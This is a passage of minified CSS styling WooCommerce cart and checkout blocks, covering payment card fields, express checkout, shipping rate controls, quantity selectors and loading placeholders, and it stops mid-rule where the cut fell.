.wc-blocks-components-panel>h2{font-size:1.25em;border:0;border-radius:0;margin:0;padding:0;vertical-align:baseline}.wc-block-components-express-checkout{margin:auto;border:2px solid #24292d;border-radius:5px;padding:8px;position:relative}.wc-block-components-express-checkout .wc-block-components-express-checkout__title{background-color:#fff;padding-left:12px;padding-right:12px;margin-left:12px;display:inline-block;vertical-align:middle;transform:translateY(-50%);position:absolute;top:0;margin-top:-2px}.wc-block-components-express-checkout .wc-block-components-express-checkout__content{padding:16px 24px 0}.wc-block-components-express-checkout .wc-block-components-express-checkout-payment-event-buttons{list-style:none;display:flex;flex-direction:row;flex-wrap:wrap;width:100%;padding:0;margin:0 0 16px;overflow:hidden}.wc-block-components-express-checkout .wc-block-components-express-checkout-payment-event-buttons>li{display:inline-block;width:50%}.wc-block-components-express-checkout .wc-block-components-express-checkout-payment-event-buttons>li>img{width:100%;height:48px}.wc-block-components-express-checkout .wc-block-components-express-checkout-payment-event-buttons>li:nth-child(2n){padding-left:8px}.wc-block-components-express-checkout .wc-block-components-express-checkout-payment-event-buttons>li:nth-child(odd){padding-right:8px}.wc-block-card-elements{display:flex;width:100%}.wc-block-gateway-container{position:relative;margin-bottom:1.5em;white-space:nowrap}.wc-block-gateway-container.wc-card-number-element{flex:auto}.wc-block-gateway-container.wc-card-cvc-element,.wc-block-gateway-container.wc-card-expiry-element{width:7rem;margin-left:12px}.wc-block-gateway-container .wc-block-gateway-input{font-size:1em;line-height:1.375;background-color:#fff;padding:.75em 16px;border-radius:4px;border:1px solid #8d96a0;width:100%;font-family:inherit;margin:0;box-sizing:border-box;height:3em;color:#2b2d2f;cursor:text}.wc-block-gateway-container .wc-block-gateway-input:focus,.wc-block-gateway-container:focus{background-color:#fff}.wc-block-gateway-container label{color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit;text-transform:inherit;font-size:1em;line-height:1.375;position:absolute;transform:translateY(.75em);left:0;top:0;transform-origin:top left;color:#646970;transition:transform .2s ease;margin:0 0 0 17px;overflow:hidden;text-overflow:ellipsis;max-width:calc(100% - 32px);cursor:text}@media screen and (prefers-reduced-motion:reduce){.wc-block-gateway-container label{transition:none}}.wc-block-gateway-container.wc-inline-card-element label{margin-left:40px}.wc-block-gateway-container.wc-inline-card-element .wc-block-gateway-input.focused.empty+label,.wc-block-gateway-container.wc-inline-card-element .wc-block-gateway-input:not(.empty)+label{margin-left:16px;transform:translateY(4px) scale(.75)}.wc-block-gateway-container.wc-inline-card-element+.wc-block-form-input-validation-error{position:static;margin-top:-24px}.wc-block-gateway-container .wc-block-gateway-input.focused.empty,.wc-block-gateway-container .wc-block-gateway-input:not(.empty){padding:1.5em 16px .25em}.wc-block-gateway-container .wc-block-gateway-input.focused.empty+label,.wc-block-gateway-container .wc-block-gateway-input:not(.empty)+label{transform:translateY(4px) scale(.75)}.wc-block-gateway-container .wc-block-gateway-input.has-error{border-color:#d94f4f}.wc-block-gateway-container .wc-block-gateway-input.has-error:focus{outline-color:#d94f4f}.wc-block-gateway-container .wc-block-gateway-input.has-error+label{color:#d94f4f}.is-large .wc-card-cvc-element .wc-block-form-input-validation-error>p,.is-large .wc-card-expiry-element .wc-block-form-input-validation-error>p,.is-medium .wc-card-cvc-element .wc-block-form-input-validation-error>p,.is-medium .wc-card-expiry-element .wc-block-form-input-validation-error>p{line-height:16px;padding-top:4px}.is-mobile .wc-card-cvc-element .wc-block-form-input-validation-error>p,.is-mobile .wc-card-expiry-element .wc-block-form-input-validation-error>p,.is-small .wc-card-cvc-element .wc-block-form-input-validation-error>p,.is-small .wc-card-expiry-element .wc-block-form-input-validation-error>p{min-height:28px}.wc-blocks-credit-card-images{padding-top:12px;display:flex}.wc-blocks-credit-card-images .wc-blocks-credit-cart-icon{height:18px;width:auto;margin-right:12px}.wc-blocks-credit-card-images .wc-blocks-credit-cart-icon:last-child{margin-right:0}.wc-block-components-checkout-payment-methods *{pointer-events:all}@media (max-width:782px){.wc-block-card-elements{flex-wrap:wrap}.wc-block-gateway-container.wc-card-number-element{flex-basis:100%}.wc-block-gateway-container.wc-card-expiry-element{flex-basis:calc(50% - 8px);margin-left:0;margin-right:8px}.wc-block-gateway-container.wc-card-cvc-element{flex-basis:calc(50% - 8px);margin-left:8px}}.theme-twentytwenty .wc-block-components-express-checkout .wc-block-components-express-checkout__title{padding-left:12px;padding-right:12px;margin-left:12px}.theme-twentytwenty .wc-block-component__title.wc-block-component__title,.wc-block-component__title.wc-block-component__title{border:0;border-radius:0;margin:0;padding:0;vertical-align:baseline;font-size:1.25em}.wc-block-loading-mask{position:relative;min-height:34px}.wc-block-loading-mask .components-spinner{position:absolute;margin:0;top:50%;left:50%;transform:translate(-50%,-50%)}.wc-blocks-loading-mask__children{opacity:.5}.wc-block-cart{color:#40464d}.wc-block-cart .wc-block-cart__shipping-calculator{white-space:nowrap}.wc-block-cart .wc-block-product-name{color:inherit}table.wc-block-cart-items,table.wc-block-cart-items td,table.wc-block-cart-items th{background:none!important;border:0;margin:0}.editor-styles-wrapper table.wc-block-cart-items,table.wc-block-cart-items{table-layout:fixed;width:100%;border-bottom:1px solid #d7dade}.editor-styles-wrapper table.wc-block-cart-items th,table.wc-block-cart-items th{padding:.25rem 16px .25rem 0;white-space:nowrap;border-collapse:collapse}.editor-styles-wrapper table.wc-block-cart-items td,table.wc-block-cart-items td{border-top:1px solid #d7dade;padding:16px 16px 16px 0;vertical-align:top;border-collapse:collapse}.editor-styles-wrapper table.wc-block-cart-items td:last-child,.editor-styles-wrapper table.wc-block-cart-items th:last-child,table.wc-block-cart-items td:last-child,table.wc-block-cart-items th:last-child{padding-right:0}.editor-styles-wrapper table.wc-block-cart-items .wc-block-cart-items__header,table.wc-block-cart-items .wc-block-cart-items__header{font-size:.75em;text-transform:uppercase}.editor-styles-wrapper table.wc-block-cart-items .wc-block-cart-items__header .wc-block-cart-items__header-image,table.wc-block-cart-items .wc-block-cart-items__header .wc-block-cart-items__header-image{width:100px}.editor-styles-wrapper table.wc-block-cart-items .wc-block-cart-items__header .wc-block-cart-items__header-product,table.wc-block-cart-items .wc-block-cart-items__header .wc-block-cart-items__header-product{visibility:hidden;min-width:300px}.editor-styles-wrapper table.wc-block-cart-items .wc-block-cart-items__header .wc-block-cart-items__header-quantity,table.wc-block-cart-items .wc-block-cart-items__header .wc-block-cart-items__header-quantity{width:116px}.editor-styles-wrapper table.wc-block-cart-items .wc-block-cart-items__header .wc-block-cart-items__header-total,table.wc-block-cart-items .wc-block-cart-items__header .wc-block-cart-items__header-total{width:100px;text-align:right}.editor-styles-wrapper table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__image img,table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__image img{width:100%;margin:0}.editor-styles-wrapper table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link,table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link{border:0;border-radius:0;margin:0;padding:0;vertical-align:baseline;color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit;text-transform:inherit;background:transparent;box-shadow:none;display:inline;text-decoration:underline;font-size:.75em;color:#606a73;text-transform:none;white-space:nowrap}.editor-styles-wrapper table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link:active,.editor-styles-wrapper table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link:focus,.editor-styles-wrapper table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link:hover,table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link:active,table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link:focus,table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link:hover{background:transparent}.editor-styles-wrapper table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-icon,table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-icon{border:0;border-radius:0;margin:0;padding:0;vertical-align:baseline;color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit;text-transform:inherit;background:transparent;box-shadow:none;display:inline;text-decoration:underline;color:#606a73;fill:currentColor;position:absolute;top:16px;right:0;display:none}.editor-styles-wrapper table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-icon:active,.editor-styles-wrapper table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-icon:focus,.editor-styles-wrapper table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-icon:hover,table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-icon:active,table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-icon:focus,table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-icon:hover{background:transparent}.editor-styles-wrapper table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__total,table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__total{font-size:1em;text-align:right;line-height:1.25}.editor-styles-wrapper table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__total .wc-block-product-price,.editor-styles-wrapper table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__total .wc-block-product-price--regular,table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__total .wc-block-product-price,table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__total .wc-block-product-price--regular{display:block}.editor-styles-wrapper table.wc-block-cart-items .wc-block-cart-items__row.is-disabled,table.wc-block-cart-items .wc-block-cart-items__row.is-disabled{opacity:.5;pointer-events:none;transition:opacity .2s ease}.wc-block-cart--is-loading h2 span,.wc-block-cart--is-loading th span{-webkit-animation:loading-fade 1.2s ease-in-out infinite;animation:loading-fade 1.2s ease-in-out infinite;background-color:#e2e4e7!important;border-color:#e2e4e7!important;color:#e2e4e7!important;box-shadow:none;pointer-events:none;min-width:84px;display:inline-block}.wc-block-cart--is-loading h2 span>*,.wc-block-cart--is-loading th span>*{visibility:hidden}@media screen and (prefers-reduced-motion:reduce){.wc-block-cart--is-loading h2 span,.wc-block-cart--is-loading th span{-webkit-animation:none;animation:none}}.wc-block-cart--is-loading h2 span:after,.wc-block-cart--is-loading th span:after{content:"\00a0"}.wc-block-cart--is-loading h2 span{min-width:33%}.wc-block-cart--is-loading .wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__image>*,.wc-block-cart--is-loading .wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__price,.wc-block-cart--is-loading .wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__product-metadata,.wc-block-cart--is-loading .wc-block-cart-items .wc-block-cart-items__row .wc-block-quantity-selector{-webkit-animation:loading-fade 1.2s ease-in-out infinite;animation:loading-fade 1.2s ease-in-out infinite;background-color:#e2e4e7!important;border-color:#e2e4e7!important;color:#e2e4e7!important;box-shadow:none;pointer-events:none}.wc-block-cart--is-loading .wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__image>*>*,.wc-block-cart--is-loading .wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__price>*,.wc-block-cart--is-loading .wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__product-metadata>*,.wc-block-cart--is-loading .wc-block-cart-items .wc-block-cart-items__row .wc-block-quantity-selector>*{visibility:hidden}@media screen and (prefers-reduced-motion:reduce){.wc-block-cart--is-loading .wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__image>*,.wc-block-cart--is-loading .wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__price,.wc-block-cart--is-loading .wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__product-metadata,.wc-block-cart--is-loading .wc-block-cart-items .wc-block-cart-items__row .wc-block-quantity-selector{-webkit-animation:none;animation:none}}.wc-block-cart--is-loading .wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__product-name{-webkit-animation:loading-fade 1.2s ease-in-out infinite;animation:loading-fade 1.2s ease-in-out infinite;background-color:#e2e4e7!important;border-color:#e2e4e7!important;color:#e2e4e7!important;box-shadow:none;pointer-events:none;min-width:84px;display:inline-block}.wc-block-cart--is-loading .wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__product-name>*{visibility:hidden}@media screen and (prefers-reduced-motion:reduce){.wc-block-cart--is-loading .wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__product-name{-webkit-animation:none;animation:none}}.wc-block-cart--is-loading .wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__product-name:after{content:"\00a0"}.wc-block-cart--is-loading .wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__product-metadata{margin-top:.25em;min-width:8em}.wc-block-cart--is-loading .wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__remove-icon,.wc-block-cart--is-loading .wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__remove-link{visibility:hidden}.wc-block-cart--is-loading .wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__image a{display:block}.wc-block-cart--is-loading .wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__total>div,.wc-block-cart--is-loading .wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__total>span{display:none}.wc-block-cart--is-loading .wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__total .wc-block-cart-item__price{display:block}.wc-block-cart--is-loading .wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__total .wc-block-cart-item__price:after{content:"\00a0"}.wc-block-cart--is-loading .wc-block-cart__sidebar .components-card{-webkit-animation:loading-fade 1.2s ease-in-out infinite;animation:loading-fade 1.2s ease-in-out infinite;background-color:#e2e4e7!important;border-color:#e2e4e7!important;color:#e2e4e7!important;box-shadow:none;pointer-events:none;min-height:460px}.wc-block-cart--is-loading .wc-block-cart__sidebar .components-card>*{visibility:hidden}@media screen and (prefers-reduced-motion:reduce){.wc-block-cart--is-loading .wc-block-cart__sidebar .components-card{-webkit-animation:none;animation:none}}.wc-block-cart--is-loading .wc-block-cart__sidebar .components-card:after{content:"\00a0"}.wc-block-sidebar-layout.wc-block-cart--skeleton{display:none}.is-loading+.wc-block-sidebar-layout.wc-block-cart--skeleton{display:flex}.is-medium.wc-block-cart .wc-block-sidebar .wc-block-cart__totals-title,.is-mobile.wc-block-cart .wc-block-sidebar .wc-block-cart__totals-title,.is-small.wc-block-cart .wc-block-sidebar .wc-block-cart__totals-title{display:none}.is-medium table.wc-block-cart-items td,.is-mobile table.wc-block-cart-items td,.is-small table.wc-block-cart-items td{padding:0;border:0}.is-medium table.wc-block-cart-items .wc-block-cart-item__remove-link,.is-medium table.wc-block-cart-items .wc-block-cart-items__header,.is-mobile table.wc-block-cart-items .wc-block-cart-item__remove-link,.is-mobile table.wc-block-cart-items .wc-block-cart-items__header,.is-small table.wc-block-cart-items .wc-block-cart-item__remove-link,.is-small table.wc-block-cart-items .wc-block-cart-items__header{display:none}.is-medium table.wc-block-cart-items .wc-block-cart-items__row,.is-mobile table.wc-block-cart-items .wc-block-cart-items__row,.is-small table.wc-block-cart-items .wc-block-cart-items__row{display:-ms-grid;display:grid;-ms-grid-columns:80px 132px;grid-template-columns:80px 132px;border-top:1px solid #d7dade;padding:16px 0;position:relative}.is-medium table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__image,.is-mobile table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__image,.is-small table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__image{-ms-grid-column:1;grid-column-start:1;-ms-grid-row:1;grid-row-start:1;padding-right:16px}.is-medium table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__product,.is-mobile table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__product,.is-small table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__product{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:2;grid-column-end:4;-ms-grid-row:1;grid-row-start:1;-ms-grid-column-align:stretch;justify-self:stretch;margin-right:24px;padding-bottom:16px}.is-medium table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity,.is-mobile table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity,.is-small table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity{-ms-grid-column:2;grid-column-start:2;-ms-grid-row:2;grid-row-start:2;vertical-align:bottom;padding-right:16px}.is-medium table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link,.is-mobile table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link,.is-small table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link{display:none}.is-medium table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-icon,.is-mobile table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-icon,.is-small table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-icon{display:block}.is-medium table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__total,.is-mobile table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__total,.is-small table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__total{-ms-grid-column:3;grid-column-start:3;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-align:center;align-self:center}.is-medium table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__total .wc-block-formatted-money-amount,.is-mobile table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__total .wc-block-formatted-money-amount,.is-small table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__total .wc-block-formatted-money-amount{display:inline-block}.is-medium table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__total .wc-block-sale-badge,.is-mobile table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__total .wc-block-sale-badge,.is-small table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__total .wc-block-sale-badge{display:none}@media (max-width:782px){.wc-block-cart__submit-container{background:#fff;bottom:0;box-shadow:0 -10px 20px 10px rgba(204,208,212,.5);left:0;padding:16px;position:fixed;width:100%;z-index:9999}.wc-block-cart__submit-container-push{height:100px}}.is-large.wc-block-cart .wc-block-radio-control__option{padding-left:24px}.is-large.wc-block-cart .wc-block-radio-control__input{left:0}.is-large.wc-block-cart .wc-block-sidebar .wc-block-cart__shipping-calculator,.is-large.wc-block-cart .wc-block-sidebar .wc-block-shipping-rates-control__package:not(.wc-blocks-components-panel),.is-large.wc-block-cart .wc-block-sidebar>.wc-block-cart__submit-container,.is-large.wc-block-cart .wc-block-sidebar>.wc-block-cart__totals-title{padding-left:16px;padding-right:16px}.wc-block-cart-coupon-list{list-style:none;margin:0;padding:0}.wc-block-form-input-validation-error{font-size:.75em;color:#d94f4f;max-width:100%;position:absolute;top:calc(100% - 1px);white-space:normal}.wc-block-form-input-validation-error>p{align-items:center;display:flex;line-height:12px;margin:0;min-height:24px;padding:0}.wc-block-select+.wc-block-form-input-validation-error{margin-bottom:24px}.wc-block-product-name{font-size:1em;overflow-wrap:anywhere;word-break:break-word;-ms-word-break:break-all;display:block;max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.wc-block-low-stock-badge{font-size:.75em;background-color:#fff;border-radius:3px;border:1px solid #24292d;display:inline-block;color:#24292d;padding:0 1em;text-transform:uppercase;white-space:nowrap}.wc-block-cart__payment-method-icons{display:block;text-align:center;margin:0 0 14px}.wc-block-cart__payment-method-icons .wc-blocks-payment-method-icon{display:inline-block;margin:0 4px 2px;padding:0;width:auto;height:24px;vertical-align:middle}.wc-block-cart__payment-method-icons--align-left{text-align:left}.wc-block-cart__payment-method-icons--align-left .wc-blocks-payment-method-icon{margin-left:0;margin-right:8px}.wc-block-cart__payment-method-icons--align-right{text-align:right}.wc-block-cart__payment-method-icons--align-right .wc-blocks-payment-method-icon{margin-right:0;margin-left:8px}.wc-block-cart__payment-method-icons:last-child{margin-bottom:0}.is-mobile .wc-block-cart__payment-method-icons .wc-blocks-payment-method-icon,.is-small .wc-block-cart__payment-method-icons .wc-blocks-payment-method-icon{height:16px}.wc-block-cart__payment-method-label--with-icon{display:inline-block;vertical-align:middle}.wc-block-cart__payment-method-label--with-icon>img,.wc-block-cart__payment-method-label--with-icon>svg{vertical-align:middle;margin:-2px 4px 0 0}.is-mobile .wc-block-cart__payment-method-label--with-icon>img,.is-mobile .wc-block-cart__payment-method-label--with-icon>svg,.is-small .wc-block-cart__payment-method-label--with-icon>img,.is-small .wc-block-cart__payment-method-label--with-icon>svg{display:none}.wc-block-checkout-form{margin:0;max-width:100%;counter-reset:checkout-step}.wc-block-checkout-form fieldset.wc-block-checkout-step{position:relative;border:none;padding:0 0 0 36px;background:none;margin:0}.is-large .wc-block-checkout-form fieldset.wc-block-checkout-step{padding-right:24px}.wc-block-checkout-step__container{position:relative}.wc-block-checkout-step__content{padding-bottom:36px}.wc-block-checkout-form fieldset.wc-block-checkout-step:disabled{opacity:.6}.wc-block-checkout-step__heading{display:flex;justify-content:space-between;align-content:center;flex-wrap:wrap;margin-bottom:8px;position:relative}.wc-block-checkout-step__title{line-height:1.5;margin:0 12px 0 0}.wc-block-checkout-step__heading-content{font-size:.75em;color:#2c3338;position:absolute;right:0}.wc-block-checkout-step__heading-content a{font-weight:700;color:#2c3338}.wc-block-checkout-step__description{font-size:.875em;line-height:1.25;color:#50575e;margin-bottom:16px}.wc-block-checkout-step__title:before{border:0;border-radius:0;margin:0;padding:0;vertical-align:baseline;background:transparent;counter-increment:checkout-step;content:" " counter(checkout-step) ".";content:" " counter(checkout-step) "."/"";position:absolute;width:36px;left:-18px;top:0;text-align:center;transform:translateX(-50%)}.wc-block-checkout-step__container:after{content:"";height:calc(100% - 8px);border-left:1px solid;position:absolute;left:-18px;top:0}.wc-block-checkout-step:last-child .wc-block-checkout-step__container:after{content:none}.wc-block-text-input{position:relative;margin-bottom:1.5em;white-space:nowrap}.wc-block-text-input label{color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit;text-transform:inherit;font-size:1em;position:absolute;transform:translateY(.75em);left:0;top:0;transform-origin:top left;line-height:1.375;color:#646970;transition:transform .2s ease;margin:0 0 0 17px;overflow:hidden;text-overflow:ellipsis;max-width:calc(100% - 32px);cursor:text}@media screen and (prefers-reduced-motion:reduce){.wc-block-text-input label{transition:none}}.wc-block-text-input input:-webkit-autofill+label{transform:translateY(4px) scale(.75)}.wc-block-text-input.is-active label{transform:translateY(4px) scale(.75)}.wc-block-text-input input[type=email],.wc-block-text-input input[type=tel],.wc-block-text-input input[type=text],.wc-block-text-input input[type=url]{font-size:1em;background-color:#fff;padding:.75em 16px;border-radius:4px;border:1px solid #8d96a0;width:100%;line-height:1.375;font-family:inherit;margin:0;box-sizing:border-box;height:3em;min-height:0;color:#2b2d2f}.wc-block-text-input input[type=email]:focus,.wc-block-text-input input[type=tel]:focus,.wc-block-text-input input[type=text]:focus,.wc-block-text-input input[type=url]:focus{background-color:#fff}.wc-block-text-input.is-active input[type=email],.wc-block-text-input.is-active input[type=tel],.wc-block-text-input.is-active input[type=text],.wc-block-text-input.is-active input[type=url]{padding:1.5em 0 .25em 16px}.wc-block-text-input.has-error input{border-color:#d94f4f}.wc-block-text-input.has-error input:focus{outline-color:#d94f4f}.wc-block-text-input.has-error label{color:#d94f4f}.wc-block-text-input:only-child{margin-bottom:0}.wc-block-select{height:3em;position:relative;margin-bottom:1.5em}.wc-block-select label{color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit;text-transform:inherit;font-size:1em;line-height:1.375;position:absolute;transform:translateY(.75em);transform-origin:top left;transition:all .2s ease;color:#646970;z-index:1;margin:0 0 0 17px;overflow:hidden;text-overflow:ellipsis;max-width:calc(100% - 32px);white-space:nowrap}@media screen and (prefers-reduced-motion:reduce){.wc-block-select label{transition:none}}.wc-block-select.is-active label{transform:translateY(4px) scale(.75)}.wc-block-select.has-error .components-custom-select-control__button{border-color:#d94f4f}.wc-block-select.has-error label{color:#d94f4f}.wc-block-select .components-custom-select-control__button,.wc-block-select .components-custom-select-control__button:active,.wc-block-select .components-custom-select-control__button:focus,.wc-block-select .components-custom-select-control__button:hover{font-size:1em;background-color:#fff;box-shadow:none;color:#2b2d2f;font-family:inherit;font-weight:400;height:3em;letter-spacing:inherit;line-height:1;overflow:hidden;padding:1.5em 16px .25em;text-align:left;text-overflow:ellipsis;text-transform:none;white-space:nowrap;width:100%}.wc-block-select .components-custom-select-control__button-icon{right:12px}.wc-block-select .components-custom-select-control__menu{background-color:#fff;margin:0;max-height:300px;overflow:auto}.wc-block-select .components-custom-select-control__menu:empty{display:none}.wc-block-select .components-custom-select-control__item{font-size:1em;margin-left:0;padding-left:16px}.wc-block-select .components-custom-select-control__item-icon{display:none}.wc-block-checkbox{color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit;text-transform:inherit;display:block;position:relative}.wc-block-checkbox .wc-block-checkbox__input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid;height:1rem;margin:0;min-height:16px;min-width:16px;overflow:hidden;position:static;vertical-align:middle;width:1rem}.wc-block-checkbox .wc-block-checkbox__input[type=checkbox]:checked{background:currentColor;border-color:currentColor}.wc-block-checkbox .wc-block-checkbox__input[type=checkbox]:checked:before{color:#fff;content:"\2713";display:block;height:calc(1rem - 2px);min-height:14px;min-width:14px;margin:0;line-height:100%;text-align:center;width:calc(1rem - 2px)}.wc-block-checkbox .wc-block-checkbox__input[type=checkbox]+.wc-block-checkbox__label{padding-left:8px;vertical-align:middle}.components-placeholder.wc-block-checkout__no-shipping-placeholder{margin-bottom:16px}.components-placeholder.wc-block-checkout__no-shipping-placeholder *{pointer-events:all}.components-placeholder.wc-block-checkout__no-shipping-placeholder .components-placeholder__fieldset{display:block}.components-placeholder.wc-block-checkout__no-shipping-placeholder .components-placeholder__fieldset .components-button{background-color:#24292d;color:#fff}.components-placeholder.wc-block-checkout__no-shipping-placeholder .components-placeholder__fieldset .wc-block-checkout__no-shipping-placeholder-description{display:block;margin:.25em 0 1em}.wc-block-shipping-rates-control__package .wc-block-shipping-rates-control__package-title{margin:0}.wc-block-shipping-rates-control__package-items{font-size:.875em;color:#606a73;display:block;list-style:none;margin:0;padding:0}.wc-block-shipping-rates-control__package-item{overflow-wrap:anywhere;word-break:break-word;-ms-word-break:break-all;display:inline-block;margin:0;padding:0}.wc-block-shipping-rates-control__package-item:not(:last-child):after{content:", ";white-space:pre}.wc-block-cart__shipping-address,.wc-block-cart__shipping-address button{color:#606a73}.components-notice.wc-block-shipping-rates-control__no-results-notice{margin-bottom:0}.wc-block-shipping-rates-control .wc-block-shipping-rates-control__package.components-panel__body{border-bottom:none}.wc-block-shipping-rates-control .wc-block-shipping-rates-control__package.components-panel__body,.wc-block-shipping-rates-control .wc-block-shipping-rates-control__package.components-panel__body.is-opened{padding-bottom:0}.wc-block-shipping-rates-control .wc-block-shipping-rates-control__package.components-panel__body .wc-block-shipping-rates-control__package-items{margin:0}.wc-block-shipping-rates-control .wc-block-shipping-rates-control__package.components-panel__body .wc-block-radio-control{width:100%}.wc-block-shipping-rates-control .wc-block-shipping-rates-control__package.components-panel__body .wc-block-radio-control__option{margin-right:0;max-width:none}.wc-block-shipping-rates-control .wc-block-shipping-rates-control__package.components-panel__body .wc-block-radio-control__option:first-child{border-top:1px solid #d7dade}.wc-block-product-metadata{font-size:.75em;color:#606a73}.wc-block-product-metadata .wc-block-product-variation-data,.wc-block-product-metadata p{margin:.25em 0 0}.wc-block-quantity-selector{display:flex;min-width:100px;border:1px solid #d7dade;background:#fff;border-radius:4px}.wc-block-quantity-selector input.wc-block-quantity-selector__input{font-size:1em;order:2;min-width:40px;flex:1 1 auto;border:0;padding:.4em 0;margin:0;text-align:center;background:transparent;box-shadow:none;color:#000;line-height:1;vertical-align:middle;-moz-appearance:textfield}.wc-block-quantity-selector input.wc-block-quantity-selector__input:focus{background:#f3f4f5;outline:1px solid #d7dade}.wc-block-quantity-selector input.wc-block-quantity-selector__input:disabled{color:#86909b}.wc-block-quantity-selector input::-webkit-inner-spin-button,.wc-block-quantity-selector input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.wc-block-quantity-selector .wc-block-quantity-selector__button{border:0;padding:0;margin:0;background:none transparent;box-shadow:none;font-size:1em;min-width:30px;cursor:pointer;color:#32373c;font-style:normal;text-align:center}.wc-block-quantity-selector .wc-block-quantity-selector__button:focus{outline:2px solid #d7dade}.wc-block-quantity-selector .wc-block-quantity-selector__button:focus,.wc-block-quantity-selector .wc-block-quantity-selector__button:hover{border:0;padding:0;margin:0;background:none 